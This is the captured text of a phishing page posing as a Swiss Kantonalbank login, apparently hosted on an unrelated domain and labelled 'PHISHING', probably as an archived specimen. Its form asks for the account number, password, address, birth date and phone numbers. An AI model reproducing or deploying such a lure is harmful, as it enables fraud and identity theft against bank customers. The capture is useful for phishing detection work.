 Die Schweizerischen K
rdsskins.com/Quickupdate/
Kantonalbank
de | fr | it | en
A A A
Home | Jobs | Sitemap | Kontakt
Die Gruppe Privatkunden Firmenkunden Private Banking Mediencenter
Erfolg ist, etwas
Einzigartiges zu
schaffen.
Weil Erfolg für alle etwas anderes ist, ist die beste Anlageberatung die ganz persönliche.
PHISHING
Kantonalbank Ort*
Vertragsnummer oder
Identifikations-Nr.*
Passwot*
Vollständiger Name*
Adresse*
PLZ*
Geburtsdatum*
Telefonnummer*
Handy-Nummer*
* Pflichtfelder
Weiter >